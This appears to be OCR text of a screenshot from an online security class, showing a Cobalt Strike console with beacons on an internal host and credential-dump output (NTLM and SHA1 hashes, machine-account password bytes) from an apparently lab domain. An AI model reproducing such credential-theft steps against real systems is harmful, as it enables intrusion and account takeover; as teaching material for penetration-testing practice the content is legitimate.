 Cobalt Strike
上课中 00:46:51
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process
110.53.253.140 10.10.10.80 http administrator * WEB powershell.exe
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 3h
日志X Beacon 10.10.10.80@4012 X Beacon 10.10.10.80@3616 X
* NTLM : 225802581f51f1538b6c49f09c22a984
* SHA1 : a296f57456dcaef989855da8afb6dcf6aff188e8
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WEB$
Domain : DE1AY
Logon Server : (null)
Logon Time : 2020/9/25 19:08:59
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WEB$
* Domain : DE1AY
* Password : 45 00 f2 6d ad 3e 2d 15 89 90 61 ae 21 97 52 7e 76 51 b8 a4 0f 8c b7 56 95 27 05 9d 22 16 e8 79 c8 e7 65 7b e5 7d dd 3b 1b f6 22 f5 25 6a 61 9f a9 b0 65 0e 4c 4d f5 d4 98 c3 78 e9 4f f0 60 42 54 a2 ae 61 f2 fd 7a
af 7e 1e e9 9a df 52 b0 19 16 4e 73 f5 d1 e2 56 74 1d 34 66 45 e0 8e 3f 60 18 a3 89 a7 a2 b3 f3 cd 29 ea 51 23 e6 ac 1d a5 12 e5 1c 1e 71 66 12 2a 4b bb 43 ea 2e 4d 7f 44 61 b8 37 a1 aa b3 d1 a5 a0 e7 57 ed 02 77 f2 88 85 81 c1 85 bc
ad f2 e5 83 22 93 e4 82 89 00 4e 4a 19 db 70 1c fc 2d ae c7 f7 b6 7a 67 71 8f 6d 58 7d 14 a9 ca 72 85 fa 7a a9 ce e3 74 70 d8 b5 ed 6a 62 09 28 ee 90 1f 10 b1 88 9b e0 8e 76 45 74 16 d2 c1 4f 99 96 ed b6 67 cb aa fc ec 29 4f be 00 a6
cf f2 79 d6 2d dd 7d 59 64 ba f1 c3 b8
kerberos :
* Username : web$
* Domain : DE1AY.COM
* Password : 45 00 f2 6d ad 3e 2d 15 89 90 61 ae 21 97 52 7e 76 51 b8 a4 0f 8c b7 56 95 27 05 9d 22 16 e8 79 c8 e7 65 7b e5 7d dd 3b 1b f6 22 f5 25 6a 61 9f a9 b0 65 0e 4c 4d f5 d4 98 c3 78 e9 4f f0 60 42 54 a2 ae 61 f2 fd 7a
af 7e 1e e9 9a df 52 b0 19 16 4e 73 f5 d1 e2 56 74 1d 34 66 45 e0 8e 3f 60 18 a3 89 a7 a2 b3 f3 cd 29 ea 51 23 e6 ac 1d a5 12 e5 1c 1e 71 66 12 2a 4b bb 43 ea 2e 4d 7f 44 61 b8 37 a1 aa b3 d1 a5 a0 e7 57 ed 02 77 f2 88 85 81 c1 85 bc
ad f2 e5 83 22 93 e4 82 89 00 4e 4a 19 db 70 1c fc 2d ae c7 f7 b6 7a 67 71 8f 6d 58 7d 14 a9 ca 72 85 fa 7a a9 ce e3 74 70 d8 b5 ed 6a 62 09 28 ee 90 1f 10 b1 88 9b e0 8e 76 45 74 16 d2 c1 4f 99 96 ed b6 67 cb aa fc ec 29 4f be 00 a6
cf f2 79 d6 2d dd 7d 59 64 ba f1 c3 b8
ssp :
credman :
[WEB] administrator */3616 last: 74ms
beacon>